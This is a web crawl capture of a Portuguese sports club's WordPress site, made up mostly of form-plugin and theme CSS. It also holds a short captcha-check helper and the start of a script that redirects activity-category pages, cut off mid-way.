<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.7.1" id="mkhb-render-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/css/style.css?ver=1.4.30
body_size: 3650
content:
.dhvc-form-clearfix {
  *zoom: 1;
}

.dhvc-form-clearfix:before,
.dhvc-form-clearfix:after{
  display: table;
  content: "";
}

.dhvc-form-clearfix:after {
  clear: both;
}

.dhvc-form-container *,
.dhvc-form-container *:before,
.dhvc-form-container *:after{
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.dhvc-form-radio,
.dhvc-form-checkbox {
	*zoom: 1;
}

.dhvc-form-checkbox:before,
.dhvc-form-checkbox:after,
.dhvc-form-radio:before,
.dhvc-form-radio:after,
.dhvc-form-rate:after,
.dhvc-form-rate:before{
	display: table;
	content: "";
}

.dhvc-form-opening{
	overflow: hidden;
}

.dhvc-form-radio:after,
.dhvc-form-checkbox:after,
.dhvc-form-rate:after{
	clear: both;
}

.dhvc-form-container * {
	line-height: 1.42857;
}
.dhvc-form-container .wpb_row{
	margin-bottom: 15px;
}
span.dhvc-form-error{
	clear: both;
    color: #d40707;
    display: block;
    float: none;
    font-size: 12px;
    width: 100%;
    font-weight: normal;
    padding-top:5px;
}
@media (max-width: 768px) {
	.dhvc-form-container .wpb_row .wpb_column{
		margin-bottom: 15px;
	}
}
.dhvc-form-group{
	position: relative;
}
.dhvc-form-group .dhvc-form-label,
.dhvc-form-group label{
    display: inline-block;
    font-weight: bold;
    font-size: 14px;
    line-height: 1.42857;
    margin-bottom:5px;
}
.dhvc-form-group label .required{
	color: #d40707 !important;
	font-weight: normal;
	font-size: 12px;
}
.dhvc-form-group .dhvc-form-control {
    background-color: rgb(255, 255, 255);
    background-image: none;
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    display: block;
    font-size: 14px;
    height: 40px;
    line-height: 1.42857;
    padding: 6px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    -webkit-transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
    border-radius:0;
    margin: 0;
}
.dhvc-form-group select[multiple].dhvc-form-control, 
.dhvc-form-group select[size].dhvc-form-control {
    height: auto;
}
.dhvc-form-group textarea.dhvc-form-control {
    height: auto;
    min-height: 150px;
}
.dhvc-form-group input[type="file"] {
    display: block;
    font-size: 14px;
    line-height: 1.42857;
    padding: 0;
    margin: 0;
}
.dhvc-form-group .dhvc-form-control:focus{
	border-color: rgb(102, 175, 233);
    outline: 0 none;
    border-radius:0;
    margin: 0;
}
.dhvc-form-group .dhvc-form-control[disabled],
.dhvc-form-group .dhvc-form-control[readonly] {
    background-color: rgb(238, 238, 238);
    cursor: not-allowed;
    opacity: 1;
}
.dhvc-form-group .dhvc-form-help{
	display: block;
    font-size: 0.90em;
    font-style: italic;
    margin-top: 5px;
    opacity: 0.7;
}
.dhvc-form-input,
.dhvc-form-select,
.dhvc-form-file,
.dhvc-form-textarea{
	position: relative;	
}
.dhvc-form-select select{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
	position: relative  !important;
	z-index: 1  !important;
}
.dhvc-form-group .dhvc-form-control.dhvc-form-datetimepicker,
.dhvc-form-group .dhvc-form-control.dhvc-form-datepicker,
.dhvc-form-group .dhvc-form-control.dhvc-form-timepicker {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    position: relative;
    z-index: 1;
}

.dhvc-form-group .dhvc-form-checkbox,
.dhvc-form-group .dhvc-form-radio{
	display: block;
}
.dhvc-form-group .dhvc-form-checkbox label,
.dhvc-form-group .dhvc-form-radio label{
	cursor: pointer;
    display: inline-block;
    font-weight: 400;
    padding-left: 20px;
    vertical-align: middle;
    margin: 0 10px 0 0;
    float: left;
}
.dhvc-form-group .dhvc-form-checkbox input,
.dhvc-form-group .dhvc-form-radio input{
	float: left;
    margin:4px 0 0 -20px;
    line-height: normal;
    border: none;
}
.dhvc-form-inner{
	margin-bottom: 15px;
}
.dhvc-form-group .dhvc-form-checkbox input[type="checkbox"]{
	
}
.dhvc-form-group .dhvc-form-radio input[type="radio"]{
	
}

.dhvc-form-input.dhvc-form-has-add-on  .dhvc-form-control{
	padding-right: 42.5px;
}

.dhvc-form-group .dhvc-form-add-on{
	display: block;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    margin: 0;
    padding: 0;
}
.dhvc-form-add-on i {
    display: inline-block !important;
}

.dhvc-form-submit,
.dhvc-form-submit:hover,
.dhvc-form-submit:active,
.dhvc-form-submit:focus{
    position: relative;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    height: 39px;
    margin: 0;
    outline: medium none;
    overflow: hidden;
    padding: 0 25px;
    text-decoration: none;
    background: #222;
     border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-weight: 700;
    -moz-opacity: 0.8;
   -khtml-opacity: 0.8;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)";
   filter: alpha(opacity=80);
   opacity: 0.8;
   box-shadow:none;
   -moz-box-shadow:none;
   -webkit-box-shadow:none;
}
.dhvc-form-submit:hover,
.dhvc-form-submit:active,
.dhvc-form-submit:focus{
	-moz-opacity: 1;
  -khtml-opacity: 1;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.dhvc-form-submit-label {
  -moz-opacity: 1;
  -khtml-opacity: 1;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.dhvc-form-submit-label-hidden{
	-moz-opacity: 0;
  -khtml-opacity: 0;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.dhvc-form-submit-spinner {
    background: url("../images/default-loading.gif") no-repeat scroll center center rgba(0, 0, 0, 0);
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
    display: none;
}
.dhvc-form-action{
	
}
.dhvc-form-action:before,
.dhvc-form-action:after{
	display: table;
	content: "";
}

.dhvc-form-action:after{
	clear: both;
}
.dhvc-form-file{
	
}
.dhvc-form-group .dhvc-form-file label{
	display: block;
    margin: 0;
    padding: 0;
    position: relative;
}
.dhvc-form-group .dhvc-form-file label label{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    cursor: pointer;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.dhvc-form-group .dhvc-form-file .dhvc-form-control{
	cursor: text;
	background: none;
}
.dhvc-form-file-button{
	background-color: #222;
    bottom: 0;
    color: #fff;
    float: none;
    font-size: 90%;
    font-weight: 300;
    overflow: hidden;
    margin: 4px;
    padding: 0 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    cursor: pointer;
}
.dhvc-form-file-button i{
	display: inline-block;
    height: 40px;
    line-height: 40px;
    margin-top: -4px;
    vertical-align: middle;
}
.dhvc-form-group .dhvc-form-file input[type=file]{
	cursor: pointer;
    opacity: 0;
    padding: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    appearance:none;
	-moz-appearance:none; /* Firefox */
	-webkit-appearance:none; /* Safari and Chrome */
    background: none repeat scroll 0 0 #fff;
    outline: medium none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    z-index: -1;
    width: 100%;
    height: 40px;
}

.dhvc-form-hidden{
	display: none !important;
}
.dhvc-form-show{
	display: block !important;
}
@media (min-width: 767px) {
	.dhvc-form-horizontal .dhvc-form-group {
	  *zoom: 1;
	}
	
	.dhvc-form-horizontal .dhvc-form-group:before,
	.dhvc-form-horizontal .dhvc-form-group:after{
	  display: table;
	  content: "";
	}
	
	.dhvc-form-horizontal .dhvc-form-group:after {
	  clear: both;
	}
	.dhvc-form-horizontal .dhvc-form-label{
		width: 33.33%;
		float: left;
		padding-top: 7px;
		padding-right: 20px;
	}
	.dhvc-form-horizontal .dhvc-form-submit{
		float:none;
		display:table;
		margin:0 auto;
	}
	.dhvc-form-horizontal span.dhvc-form-error{
		padding-left: 33.33%;
	}
	.dhvc-form-horizontal .dhvc-form-input,
	.dhvc-form-horizontal .dhvc-form-textarea,
	.dhvc-form-horizontal .dhvc-form-select,
	.dhvc-form-horizontal .dhvc-form-file,
	.dhvc-form-horizontal .dhvc-form-radio,
	.dhvc-form-horizontal .dhvc-form-checkbox,
	.dhvc-form-horizontal .dhvc-form-slider,
	.dhvc-form-horizontal .dhvc-form-rate,
	.dhvc-form-horizontal .dhvc-form-captcha,
	.dhvc-form-horizontal .dhvc-form-recaptcha{
		float: left;
		width: 66.67%;
	}
}
.dhvc-form-flat {
}
.dhvc-form-flat .dhvc-form-input input,
.dhvc-form-flat .dhvc-form-file input[type=text],
.dhvc-form-flat .dhvc-form-captcha input, 
.dhvc-form-flat .dhvc-form-select select, 
.dhvc-form-flat .dhvc-form-textarea textarea {
    appearance:none;
	-moz-appearance:none; /* Firefox */
	-webkit-appearance:none; /* Safari and Chrome */
    background: none repeat scroll 0 0 #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 2px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    color: #404040;
    display: block;
    height: 40px;
    outline:none;
    width: 100%;
}
.dhvc-form-flat .dhvc-form-select i {
    font-size: 1.2em;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 10px;
    top: 0;
}
.dhvc-form-flat .dhvc-form-radio input[disabled] + i, 
.dhvc-form-flat .dhvc-form-checkbox input[disabled] + i,
.dhvc-form-flat .dhvc-form-select select[disabled] + i{
	background: none repeat scroll 0 0 rgb(238, 238, 238);
	cursor: not-allowed;
}
.dhvc-form-flat .dhvc-form-select select[multiple] {
    height: auto;
}
.dhvc-form-flat .dhvc-form-select select[multiple] + i {
    display: none;
}
.dhvc-form-flat .dhvc-form-radio label, 
.dhvc-form-flat .dhvc-form-checkbox label {
    color: #404040;
    cursor: pointer;
    display: block;
    font-size: 15px;
    line-height: 27px;
    margin-bottom: 4px;
    padding-left: 22px;
    position: relative;
}
.dhvc-form-flat .dhvc-form-radio input, 
.dhvc-form-flat .dhvc-form-checkbox input {
    opacity: 0;
    position: absolute;
    visibility: hidden;
}
.dhvc-form-flat .dhvc-form-radio i, 
.dhvc-form-flat .dhvc-form-checkbox i {
    background: none repeat scroll 0 0 #fff;
    border-style: solid;
    border-width: 2px;
    display: block;
    height: 17px;
    left: 0;
    outline: medium none;
    position: absolute;
    top: 5px;
    width: 17px;
}
.dhvc-form-flat .dhvc-form-radio i {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.dhvc-form-flat .dhvc-form-radio input + i:after, 
.dhvc-form-flat .dhvc-form-checkbox input + i:after {
    opacity: 0;
    position: absolute;
    transition: opacity 0.1s ease 0s;
    -moz-transition: opacity 0.1s ease 0s;
    -webkit-transition: opacity 0.1s ease 0s;
}
.dhvc-form-flat .dhvc-form-radio input + i:after {
    border-radius: 50%;
    content: "";
    height: 5px;
    left: 4px;
    top: 4px;
    width: 5px;
}
.dhvc-form-flat .dhvc-form-checkbox input + i:after {
    content: "\f00c";
    font: 12px/16px FontAwesome;
    height: 15px;
    left: -1px;
    text-align: center;
    top: -2px;
    width: 15px;
}
.dhvc-form-flat .dhvc-form-radio input:checked + i:after, 
.dhvc-form-flat .dhvc-form-checkbox input:checked + i:after {
    opacity: 1;
}
.dhvc-form-flat .dhvc-form-radio, 
.dhvc-form-flat .dhvc-form-checkbox {
   
}
.dhvc-form-flat .dhvc-form-radio:after, 
.dhvc-form-flat .dhvc-form-checkbox:after {
    clear: both;
    content: "";
    display: table;
}
.dhvc-form-flat .dhvc-form-radio label,
.dhvc-form-flat .dhvc-form-checkbox label {
    cursor: pointer;
    float: left;
    font-size: 15px;
    line-height: 27px;
    margin-right: 30px;
}
.dhvc-form-flat .dhvc-form-input input, 
.dhvc-form-flat .dhvc-form-file input[type=text],
.dhvc-form-flat .dhvc-form-captcha input,
.dhvc-form-flat .dhvc-form-select select, 
.dhvc-form-flat .dhvc-form-textarea textarea, 
.dhvc-form-flat .dhvc-form-radio i, 
.dhvc-form-flat .dhvc-form-checkbox i {
    border-color: #e5e5e5;
    transition: border-color 0.3s ease 0s;
    -moz-transition: border-color 0.3s ease 0s;
    -webkit-transition: border-color 0.3s ease 0s;
}
.dhvc-form-flat .dhvc-form-input:hover input, 
.dhvc-form-flat .dhvc-form-captcha:hover input,
.dhvc-form-flat .dhvc-form-file:hover input[type=text],
.dhvc-form-flat .dhvc-form-select:hover select, 
.dhvc-form-flat .dhvc-form-textarea:hover textarea,
.dhvc-form-flat .dhvc-form-radio label:hover i,
.dhvc-form-flat .dhvc-form-checkbox label:hover i {
    border-color: #909090;
}
.dhvc-form-flat .dhvc-form-radio input + i:after{
	background-color:#222;
}
.dhvc-form-flat .dhvc-form-checkbox input + i:after{
	color:#222;
}
.dhvc-form-flat .dhvc-form-input input:focus, 
.dhvc-form-flat .dhvc-form-captcha input:focus,
.dhvc-form-flat .dhvc-form-file:hover input[type=text]:focus,
.dhvc-form-flat .dhvc-form-select select:focus, 
.dhvc-form-flat .dhvc-form-textarea textarea:focus,
.dhvc-form-flat .dhvc-form-radio input:checked + i, 
.dhvc-form-flat .dhvc-form-checkbox input:checked + i {
    border-color: #222;
}

.dhvc-form-flat .ui-slider {
    background: none repeat scroll 0 0 #fff;
    border: 3px solid #e5e5e5;
    height: 3px;
    margin: 10px 0 20px;
    position: relative;
}
.dhvc-form-flat .ui-slider-handle {
    background: none repeat scroll 0 0 #fff;
    border: 2px solid #e5e5e5;
    height: 18px;
    margin: -8px 0 0 -8px;
    outline: medium none;
    position: absolute;
    -moz-transition: border-color 0.3s ease 0s;
    -webkit-transition: border-color 0.3s ease 0s;
    transition: border-color 0.3s ease 0s;
    width: 18px;
    z-index: 20;
}
.dhvc-form-flat .ui-slider-range{
	display: block;
    font-size: 0.7em;
    position: absolute;
    z-index: 10;
    top: -3px;
    left: -3px;
    border: 3px solid #909090;
}

.dhvc-form-flat .dhvc-form-rate{
	float: right;
}

.dhvc-form-flat .dhvc-form-rate input{
	left: -9999px;
	position: absolute;
}

.dhvc-form-flat .dhvc-form-rate-star {
    cursor: pointer;
    display: block;
    float: right;
    font-size: 20px;
    height: 17px;
    line-height: 17px;
    margin-top: 3px;
    padding: 0 2px;
    -moz-transition: color 0.3s ease 0s;
    -webkit-transition: color 0.3s ease 0s;
    transition: color 0.3s ease 0s;
    color: #e5e5e5;
}
.dhvc-form-flat .dhvc-form-rate-star i{
	line-height: 1;
}
.dhvc-form-flat .dhvc-form-rate input + .dhvc-form-rate-star:hover,
.dhvc-form-flat .dhvc-form-rate input + .dhvc-form-rate-star:hover ~ .dhvc-form-rate-star {
    color: #fd7337;
}
.dhvc-form-flat .dhvc-form-rate input:checked ~ .dhvc-form-rate-star {
    color: #fd7337;
}
.dhvc-form-captcha{
	position: relative;
}
.dhvc-form-captcha .dhvc-form-captcha-img{
    right: 4px;
    position: absolute;
    top:4px;
    bottom:4px;
    background:url("../images/captcha-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    width: 100px;
}
.dhvc-form-captcha .dhvc-form-captcha-img:before{
	border: 1px solid #e5e5e5;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index:1;
}
.dhvc-form-flat .dhvc-form-input input:hover ~ .dhvc-form-captcha-img,
.dhvc-form-flat .dhvc-form-input input:focus ~ .dhvc-form-captcha-img{
   border-color:#222;
}
.dhvc-form-captcha .dhvc-form-captcha-img img{
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: -15px;
    position: absolute;
    top: 50%;
}
.dhvc-form-input  .minicolors-theme-bootstrap .minicolors-swatch{
	bottom: 4px;
    display: block;
    height: auto;
    left: 4px;
    position: absolute;
    right: 0;
    top: 4px;
}
.dhvc-form-input .minicolors-theme-bootstrap .minicolors-swatch:before{
	border: 1px solid #e5e5e5;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index:1;
}
.dhvc-form-message{
	padding:0px 0 15px;
}

.dhvc-form-pop-overlay{
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 1000;
    display: none;
}
.dhvc-form-popup{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2000;
	overflow-x: hidden;
    overflow-y: auto;
}
.dhvc-form-popup-container{
	background: none repeat scroll 0 0 #fff;
    margin: 40px auto 30px;
    position: relative;
    width: 600px;
    overflow: hidden;
}
@media (max-width: 767px) {
	.dhvc-form-popup-container{
		background: none repeat scroll 0 0 #fff;
	    margin: 10px;
	    position: relative;
	    width: auto !important;
	}
}
.dhvc-form-popup-header{
	position: relative;
	padding: 0 0 20px 0;
	margin: 0;
}
.dhvc-form-popup-header h3{
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 20px;
    font-weight: normal;
    padding: 20px;
}
.dhvc-form-popup-close{
	color: #000;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
     -moz-opacity: 0.2;
   -khtml-opacity: 0.2;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=20)";
   filter: alpha(opacity=20);
    opacity: 0.2;
    border: 0 none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    top: 6px;
    right: 10px;
}
.dhvc-form-popup-close:hover{
   -moz-opacity: 0.5;
   -khtml-opacity: 0.5;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=50)";
   filter: alpha(opacity=50);
   opacity: 0.5;
}

.dhvc-form-popup-body{
    margin: 0;
    padding:0 20px 20px;
}
.dhvc-form-icon-pos-left .dhvc-form-add-on{
	right:auto;
	left:0;
}
.dhvc-form-icon-pos-left .dhvc-form-input.dhvc-form-has-add-on .dhvc-form-control{
	padding-right: 6px;
	padding-left:35px;
}
.dhvc-form-message {
	padding: 10px 0;
}
.dhvc-form-message .error{
    color: #a94442;
    font-weight:bold;
}

/* Tooltip */
.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}
	
	


--- FILE ---
content_type: text/css
request_url: https://clubeogma.pt/wp-content/themes/jupiter-child/style.css?ver=6.7.1
body_size: 570
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/

.page-title {
    text-align: center;
    margin: 35px 20px 0px !important;
}

#theme-page {
    margin-bottom: 75px !important;
}

.mk-fancy-title {
    margin-bottom: 0px !important;
}


.dropshadow {
    text-shadow: 0px 0px 5px #000000;
}


--- FILE ---
content_type: text/css
request_url: https://clubeogma.pt/jbscript/style.css
body_size: 2000
content:

body{
	opacity: 1 ;background: none !important;
}
.noticias_container,.actividades_container {
    position: relative;
}

.submit_button_popup {
    text-align: center;
    margin-top: 20px;
}

.dhvc-form-radio {
    width: 200px !important;

}

.dhvc-form-radio label {
    width: 100%;
}

.popmake-title{
    font-size:25px !important
}

.pum-theme-6740, .pum-theme-default-theme {
    background-color: rgba( 255, 255, 255, 0.50 ) !important;
}
.pum-container{
    border-radius:5px !important;
    overflow:hidden !important;
    box-shadow:2px 2px 10px #000 !important;
}

header:not(.a-sticky) .logotipo_sticky {
    display: none !important;
}

.logotipo_sticky  img {
    margin-top: 5px;
    margin-bottom: -10px;
    margin-right:20px;
}

.edge-title {
    text-shadow: 6px 2px 3px #000 !important;
}
.breadcrumbs {
    max-width: 1140px !important;
    margin-left: auto;
    margin-right: auto;
    padding-top: 20px;
}

input#pwd {
    padding-right: 0px !important;
    padding-left: 0px !important;
}

.noticias_container .mk-button-container,.actividades_container .mk-button-container {
    position: absolute;
    bottom: 57px;
    right: 10px;
}

.noticias_container .mk-button-container a,.actividades_container .mk-button-container a {
border:1px  solid grey!important;
color:grey !important;
}

.search .page-subtitle{
	display:none;
}

.search-loop-meta{
	display:none !important;
}

.esconder{
display:none !important;
}

#wpmem_reg, #wpmem_login
{
font-family: inherit !important;
}

#wpmem_login .button_div{
	width:100%;
	text-align: center;
}

#wpmem_reg legend,#wpmem_login legend{
	display:none;
}
#wpmem_reg select option{
	font-weight: normal;
}
.div_select .dropdown{
	font-size:16px !important;
}

#wpmem_reg input.buttons {
    padding-left: 10px !important;
    padding-right:10px !important;
}
#wpmem_reg input,#wpmem_reg select,.div_text .noinput{
	padding:2px 0px 2px 0px !important;
	font-size:16px;
	font-weight: normal;
	min-height:25px;
	    width: 100%;
	    line-height: 24px !important;
	    margin-top: 5px;
}
#wpmem_reg select,.div_text .noinput{
font-weight: normal !important;

}
#wpmem_reg .noinput{
	width:97% !important;
	min-height: 20px !important;
}
#wpmem_reg .div_text,#wpmem_login .div_text,#wpmem_login .link-text,#wpmem_reg .button_div,#wpmem_reg .div_select, #wpmem_reg .div_date,#wpmem_reg .div_number{
	width:100% !important;
	margin-bottom:5px !important;
}
#wpmem_login .link-text{
	text-align: center;
}
#wpmem_reg .button_div{
	text-align:center;
}

.wpmem_msg {
    margin-left: auto !important;
    margin-right: auto !important;
}

#wpmem_login .form {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

#wpmem_reg .div_image {
	width: 200px !important;
	height: auto;
	/* border-radius: 10px !important; */
}
#wpmem_reg .div_image img{
	border-radius: 10px !important;
}

/*email form newsletter */
.mc_header_email{
display: none !important;
}

.mc_signup_submit input {
    margin-top: 10px !important;
    width: 109px !important;
    /* position: absolute; */
    margin-right: 10px;
}


.mc_signup_submit {
    position: absolute;
    top: -7px;
    right: 0px;

}

div#mc_signup {
    position: relative;
}
.button_div .buttons,.mc_signup_submit input {
	border: 0px;
	height: 35px;
	margin-top: 20px;
	background-color: #004b7c;
	color: #fff;
	font-size: 16px;
	border-radius: 5px;
	width:200px !important;
	max-width:200px |important;
	font-weight: 700 !important;
	text-transform:uppercase;
}
#wpmem_reg .req-text {
	margin: 20px 0px 0px 5px;
	font-size: 12px !important;
}
figure{
	cursor:pointer;
}

a.back_protocolos {
    font-size: 14px;
    color: #004b7c;
}

.toblur {
    position: absolute;
    width: 100% !important;
    max-width: 100% !important;
    top: -40px !important;
    z-index: -1;
    filter: blur(10px);
    box-shadow: 0px 5px 5px #000 !important;
}

.protocolos  article.ultimate-layouts-item.hentry.ul-ready-animation {
    margin-bottom: 20px !important;
}

.protocolos .ultimate-layouts-entry-wrapper.entry-content {
    max-height: 245px;
    box-shadow: 5px 5px 5px grey !important;
    border: 1px solid grey;
    padding: 10px;
}
.featured-image .blog-image{
max-height:300px;
width:auto !important;
margin-left:auto;
margin-right:auto;
}

.featured-image .blog-image {
    max-height: 300px;
    width: auto !important;
    margin-left: auto;
    margin-right: auto;
    display: inherit;
}

.hover-overlay, .image-hover-overlay, .mk-image-lightbox {
    display: none !important;
}

.mk-blog-thumbnail-item .item-wrapper .mk-blog-author, .mk-blog-thumbnail-item .item-wrapper .mk-categories {
    display: none !important;
}


.mk-blog-meta-wrapper {
    display: none !important;
}

.mk-blog-thumbnail-item.content-align-right .item-wrapper {
    float: right;
    padding: 0px 30px 15px;
}

.post-type-badge svg {
    display: none !important;
}

.protocolos  .entry .ultimate-layouts-metas-st2.posted-on
 div {
   position: relative;
    top: -24px !important;
    background: none !important;
}
.entry .ultimate-layouts-metas-st2.posted-on
 div a{
      color: #000 !important;
 }

 .protocolos  .ultimate-layouts-picture-wrap.ultimate-layouts-get-pic {
    height: 150px;
    overflow: hidden;
    text-align: center;
	 box-shadow: none !important;
    border-radius: 0px !important;
}
.protocolos   a.ultimate-layouts-picture-link img {
    max-height: 150px !important;
    width: auto !important;
    margin-left: auto;
    margin-right: auto;
}

.ultimate-layouts-picture-wrap.ultimate-layouts-get-pic {
    box-shadow: 5px 5px 20px grey;
    border-radius: 3px;
}

/* social */
.single-share-box li a:hover {
    color: black !important;
}

.single-share-box {

    left: -220px;
	display:block !important;
    background-color: #fff !important;
     min-width: 200px;


}
.single-share-box:before{
	display:none !important;
}

.single-social-section .blog-single-share {
    cursor: pointer;
    visibility: hidden !important;
    width: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
.single-social-section .blog-single-share svg{
	width:0px !important;
}
.single-social-section .blog-share-container {
    margin: 0px !important;
}
.mk-love-holder, .mk-blog-print {
    display: none !important;
}

.single-share-box li:first-child {
    margin-left: 10px !important;
}

/*photo albums */
.mk-album-item .item-meta {
    margin: 0px !important;
    padding: 0px !important;
    overflow: hidden;
    height: 50px;
    background-color: rgba(0,0,0,0.5);
    top: 140px !important;
    position: absolute;
}
.mk-album-item{
	overflow: hidden !important;
	max-height: 194px;
	background-repeat: no-repeat;
	background-size: cover;
}

.actividades_container .mk-total-pages {
    display: none !important;
}
.actividades_container .mk-pagination{
padding-top:10px !important;
}

.actividades_container .item-meta .the-title {
    font-size: 14px !important;
}
.div_select.side {
	height: 70px;
	padding-top: 5px;
}
#n_id {
	margin: 5px 0 !important;
}
.my_right {
	float: left;
	height: 50px;
	width: 64%;
	padding-left: 5px;
}
.my_left {
	float: left;
	height: 70px !important;
	width: 35%;
	margin-right: 5px;
}

@media(max-width:768px){
	.mk-album-item{
	max-height: inherit !important;
	}
	.mk-photo-album .item-meta .the-title {
    margin-bottom: 10px;
    margin-top: 10px;
}

}

@media(max-width:1024px){
.parent-pageid-120 .mk-grid > .wpb_column {
    min-width: 100%;
    margin-bottom: 40px;
    margin-top: -20px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://clubeogma.pt/jbscript/jbscript.js
body_size: 2203
content:
// Read a page's GET URL variables and return them as an associative array.

if((window.location.href).indexOf("/category/actividades/") > -1){
  if((window.location.href).indexOf("atletismo-atividades") > -1){
    document.location='/actividades/?sub=atletismo';
  }else if((window.location.href).indexOf("caminhada") > -1){
  document.location='/actividades/?sub=caminhada';
  }else if((window.location.href).indexOf("canoagem") > -1){
document.location='/actividades/?sub=canoagem';
  }else if((window.location.href).indexOf("ciclismo-atividades") > -1){
document.location='/actividades/?sub=ciclismo';
    }else if((window.location.href).indexOf("coastering") > -1){
document.location='/actividades/?sub=coastering';
